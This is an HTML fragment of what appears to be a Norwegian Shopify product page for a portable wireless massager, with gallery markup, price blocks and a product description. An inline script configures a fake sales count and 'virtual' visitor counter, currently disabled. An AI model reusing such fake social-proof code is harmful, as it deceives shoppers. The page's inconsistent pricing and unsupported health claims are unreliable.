  </button>
</modal-opener></li><li id="Slide-template--26827983913092__main-26836259045508" class="product__media-item grid__item slider__slide" data-media-id="template--26827983913092__main-26836259045508">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=493 493w,
          //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=600 600w,
          //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=713 713w,
          
          
          
          
          
          
          
          
          //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002 800w"
        src="//estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26827983913092__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=493 493w,
        //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=600 600w,
        //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=713 713w,
        
        
        
        
        
        
        
        
        //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002 800w"
      src="//estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="26836259045508">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26827983913092__main-26836259078276" class="product__media-item grid__item slider__slide" data-media-id="template--26827983913092__main-26836259078276">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=493 493w,
          //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=600 600w,
          //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=713 713w,
          
          
          
          
          
          
          
          
          //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002 800w"
        src="//estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26827983913092__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=493 493w,
        //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=600 600w,
        //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=713 713w,
        
        
        
        
        
        
        
        
        //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002 800w"
      src="//estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="26836259078276">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26827983913092__main-26836259111044" class="product__media-item grid__item slider__slide" data-media-id="template--26827983913092__main-26836259111044">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=493 493w,
          //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=600 600w,
          //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=713 713w,
          
          
          
          
          
          
          
          
          //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002 800w"
        src="//estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26827983913092__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=493 493w,
        //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=600 600w,
        //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=713 713w,
        
        
        
        
        
        
        
        
        //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002 800w"
      src="//estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="26836259111044">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">5</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26827983913092__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--26827983913092__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26827983913092__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26827983913092__main-0" class="thumbnail-list__item slider__slide" data-target="template--26827983913092__main-26836258979972" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26827983913092__main"
                    aria-describedby="Thumbnail-template--26827983913092__main-0"
                  >
                    <img id="Thumbnail-template--26827983913092__main-0" srcset="//estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=54 54w,
                      //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=74 74w,
                      //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=104 104w,
                      //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=162 162w,
                      //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=208 208w,
                      //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=324 324w,
                      //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=416 416w,,
                      //estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002 w"
                      src="//estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Multifunksjonell bærbar trådløs massasjeapparat"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26827983913092__main-2" class="thumbnail-list__item slider__slide" data-target="template--26827983913092__main-26836259012740"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26827983913092__main"
                      aria-describedby="Thumbnail-template--26827983913092__main-2"
                    >
                      <img id="Thumbnail-template--26827983913092__main-2"
                        srcset="//estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=59 59w,
                                //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=118 118w,
                                //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=84 84w,
                                //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=168 168w,
                                //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=130 130w,
                                //estytop.com/cdn/shop/files/1691042977166.jpg?v=1714120002&width=260 260w"
                        src="//estytop.com/cdn/shop/files/1691042977166.jpg?crop=center&height=84&v=1714120002&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Multifunksjonell bærbar trådløs massasjeapparat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26827983913092__main-3" class="thumbnail-list__item slider__slide" data-target="template--26827983913092__main-26836259045508"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26827983913092__main"
                      aria-describedby="Thumbnail-template--26827983913092__main-3"
                    >
                      <img id="Thumbnail-template--26827983913092__main-3"
                        srcset="//estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=59 59w,
                                //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=118 118w,
                                //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=84 84w,
                                //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=168 168w,
                                //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=130 130w,
                                //estytop.com/cdn/shop/files/1691042977202.jpg?v=1714120002&width=260 260w"
                        src="//estytop.com/cdn/shop/files/1691042977202.jpg?crop=center&height=84&v=1714120002&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Multifunksjonell bærbar trådløs massasjeapparat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26827983913092__main-4" class="thumbnail-list__item slider__slide" data-target="template--26827983913092__main-26836259078276"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26827983913092__main"
                      aria-describedby="Thumbnail-template--26827983913092__main-4"
                    >
                      <img id="Thumbnail-template--26827983913092__main-4"
                        srcset="//estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=59 59w,
                                //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=118 118w,
                                //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=84 84w,
                                //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=168 168w,
                                //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=130 130w,
                                //estytop.com/cdn/shop/files/1691042977286.jpg?v=1714120002&width=260 260w"
                        src="//estytop.com/cdn/shop/files/1691042977286.jpg?crop=center&height=84&v=1714120002&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Multifunksjonell bærbar trådløs massasjeapparat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26827983913092__main-5" class="thumbnail-list__item slider__slide" data-target="template--26827983913092__main-26836259111044"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26827983913092__main"
                      aria-describedby="Thumbnail-template--26827983913092__main-5"
                    >
                      <img id="Thumbnail-template--26827983913092__main-5"
                        srcset="//estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=59 59w,
                                //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=118 118w,
                                //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=84 84w,
                                //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=168 168w,
                                //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=130 130w,
                                //estytop.com/cdn/shop/files/1691042977257.jpg?v=1714120002&width=260 260w"
                        src="//estytop.com/cdn/shop/files/1691042977257.jpg?crop=center&height=84&v=1714120002&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Multifunksjonell bærbar trådløs massasjeapparat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--26827983913092__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26827983913092__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Multifunksjonell bærbar trådløs massasjeapparat</h1>
              <a href="/products/multifunctional-portable-wireless-massager" class="product__title">
                <h2 class="h1">
                  Multifunksjonell bærbar trådløs massasjeapparat
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26827983913092__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        659,00 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        659,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              106,98 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Salg
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Utsolgt
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":7258263552132,"title":"Multifunksjonell bærbar trådløs massasjeapparat","handle":"multifunctional-portable-wireless-massager","description":"\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Slipp stresset i livet! !\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000; background-color: #ffffff;\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHvorfor velge oss\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePraktisk og trådløs\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430581648.jpg?v=1691049626\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eImitert manuell massasje\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430716611.jpg?v=1691049633\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVarm kompress med konstant temperatur\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430854142.jpg?v=1691049640\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eJusterbar retning og intensitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431005939.jpg?v=1691049647\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2600mAh litiumbatteri med stor kapasitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg 